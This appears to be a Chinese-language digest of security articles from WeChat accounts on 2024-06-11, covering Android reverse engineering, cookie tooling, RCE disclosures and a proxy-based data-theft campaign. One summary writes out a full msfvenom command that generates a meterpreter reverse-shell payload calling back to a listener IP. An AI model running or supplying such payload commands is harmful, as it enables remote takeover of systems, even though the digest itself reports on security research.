2024-06-11 微信公众号精选安全技术文章总览

洞见网安 2024-06-11

SSP安全研究 2024-06-11 21:24:26

免责声明:由于传播、利用本公众号SSP安全研究所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人

剑客古月的安全屋 2024-06-11 20:41:58

本文由yueji0j1anke撰写,首发于公号‘剑客古月的安全屋’,主要介绍了app安全攻防的相关技术和工具。文章首先概述了app的基础知识,包括正向开发和逆向过程,并强调了反编译在逆向中的重要性。接着,作者推荐了几款实用的工具,如MobSF、Android Killer和jadx,用于自动化分析安全缺陷和反编译代码。此外,文章还详细介绍了SDK Platform Tools的配置,包括adb和fastboot的使用,以及Frida的安装和使用,Frida是一款动态插桩工具,用于在原生app内存中插入代码以监控和修改行为。最后,文章讨论了抓包环境的配置,包括代理设置和证书安装,以及如何使用r0capture工具绕过常见的抓包限制。文章强调了合法渗透的重要性,并声明所有内容纯属虚构。

Jiyou too beautiful 2024-06-11 20:36:51

呼啦啦安全 2024-06-11 20:25:23

本文继续探讨了安卓逆向工程中的脱壳技术,特别是针对DexFile脱壳点的详细分析。文章首先回顾了之前讨论的fart脱壳机,并介绍了在安卓8及以后版本中使用的InMemoryDexClassLoader脱壳点。通过分析InMemoryDexClassLoader的源码,作者指出其主要继承了BaseDexClassLoader的两个构造函数,并重点跟踪了BaseDexClassLoader中的DexPathList构造函数,该函数负责加载dex文件。进一步深入到DexPathList的makeInMemoryDexElements方法,发现关键的newDexFile(buf)操作,这指向了DexFile类的openInMemoryDexFile方法。文章解释了在安卓中,native函数是指使用C或C++编写的函数,通过JNI与Java代码交互,用于性能优化和访问平台特定功能。最后,作者提到了CreateSingleDexFileCookie和CreateDexFile函数,这些函数处理dex文件的加载,并指出DexFile中的open函数被native化,最终指向了openCommon函数,这是处理从RAM中打开dex文件的关键步骤。

亿人安全 2024-06-11 19:52:26

腾讯技术工程 2024-06-11 18:00:51

掌握Redis的实现细节

红队蓝军 2024-06-11 18:00:23

蓝胖子之家 2024-06-11 17:59:03

LPZ Cookie Tool是一款专为Chrome浏览器设计的扩展程序,旨在帮助用户便捷地注入、清除及获取特定域名下的cookies,特别适用于学习与测试环境。该工具具备三大核心功能:首先,允许用户手动输入cookies(遵循name=value;格式),并将其注入到指定网站,即时生效;其次,提供了清除功能,可快速移除指定网站的所有cookies;最后,能够展示当前页面的cookies详情,便于查看。安装过程涉及保存代码至本地文件夹,通过Chrome浏览器的扩展管理页面以开发者模式加载。使用时需留意保护个人数据,避免泄露,并确保操作合法合规,该工具对使用者的非法行为不承担责任。整体界面采用暗色系设计,增强用户体验,操作直观简便。

安全小白 2024-06-11 17:15:28

Adler学安全 2024-06-11 16:40:50

文章中敏感信息均已做多层打马处理。传播、利用本文章所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任,一旦造成后果请自行负责。如有侵权烦请告知,我会立即删除并致歉。谢谢!

NOP Team 2024-06-11 16:25:17

NOP Team 团队在之前的文章《RCE 遇到受限 shell 的突破》中发现了一些错误,并在本文中进行了修正和提醒。首先,团队指出了在生成 Metasploit 木马时参数错误的问题,原本应使用 LHOST 和 LPORT 却被误写为 RHOST 和 RPORT。正确的命令格式应为 msfvenom-p linux/armle/meterpreter/reverse_tcp -a armle -LHOST=192.168.1.125 -LPORT=443 --platform linux -f elf -o payload.elf。其次,团队提到了在恢复被删除的二进制程序时,使用 ls -al /proc/331/fd 的方法不全面,正确的做法是直接执行 cp /proc/331/exe ./tmp/web 命令。此外,团队还提醒读者慎用 resetParam 命令重置 web 密码,因为这可能会初始化网络参数导致掉线。文章最后提到公众号已经开启留言功能,读者可以在文章末尾留言讨论。

二进制空间安全 2024-06-11 16:02:21

这种新型攻击手段采用了反向SSH隧道+SoftEther VPN+Ngrok代理+Krong代理+FRP快速反向代理的组合方式, 能够轻易窃取受害者主机的应用数据和浏览器敏感数据。通过多级代理, 使其难以被追踪和通过流量检测。

NullError Sec 2024-06-11 15:53:36





【已复现】Rejetto HTTP 文件服务器中的未经身份验证的 RCE(CVE-2024-23692)附poc

FuzzWiki 2024-06-11 14:23:59

为解决REST API模糊测试工具的局限性并提高其错误发现性能,提出一种混合数据驱动方法,包括三个新设计,有助于发现由长请求序列触发的安全漏洞并探索不正确的参数使用错误。

Tenable安全 2024-06-11 12:41:05

研究人员披露了一个影响PHP安装的严重漏洞,并提供了概念验证漏洞利用代码,这可能导致远程代码执行

骨哥说事 2024-06-11 12:23:08

声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由用户承担全部法

安羽安全 2024-06-11 10:14:29

用友分析云存在druid未授权访问漏洞.

TKing的安全圈 2024-06-11 09:55:13

漏洞猎人 2024-06-11 09:28:41

免责声明:本文所涉及的信息安全技术知识仅供参考和学习之用,并不构成任何明示或暗示的保证。

云计算和网络安全技术实践 2024-06-11 08:57:35